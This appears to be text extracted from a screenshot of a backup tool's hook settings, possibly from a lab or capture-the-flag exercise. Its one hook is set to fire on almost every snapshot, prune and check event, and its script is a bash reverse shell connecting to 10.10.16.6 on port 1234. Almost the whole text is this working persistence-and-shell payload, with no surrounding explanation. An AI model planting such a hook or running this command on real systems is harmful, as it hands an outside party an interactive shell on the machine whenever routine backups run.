 Hooks:
Hook 0 Command
CONDITION_ANY_ERROR CONDITION_UNKNOWN CONDITION_SNAPSHOT_START
CONDITION_SNAPSHOT_END CONDITION_SNAPSHOT_ERROR CONDITION_SNAPSHOT_WARNING
CONDITION_SNAPSHOT_SUCCESS CONDITION_SNAPSHOT_SKIPPED CONDITION_PRUNE_START
CONDITION_PRUNE_ERROR CONDITION_PRUNE_SUCCESS CONDITION_CHECK_START
CONDITION_CHECK_ERROR CONDITION_CHECK_SUCCESS
Script:
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.6/1234 0>&1
Error Behavior: